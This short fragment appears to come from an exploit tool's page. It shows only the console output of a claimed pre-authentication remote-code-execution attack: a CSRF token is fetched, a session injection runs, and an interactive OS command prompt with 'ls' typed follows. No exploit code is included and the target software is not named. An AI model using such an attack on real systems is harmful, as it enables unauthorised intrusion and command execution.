 Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex
[+] Retrieving CSRF token to submit the login form
UrGqlURHUga-eSHxEVc3--f8YavxDDlCuJ7UfIJt6sk
[+] Login token is : UrGqlURHUga-eSHxEVc3--f8YavxDDlCuJ7UfIJt6sk
[+] SESSION INJECTION
[-] Not found.
[+] FOUND  : test2
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
[-] Not found.
Enter OS command , for exit 'quit' : ls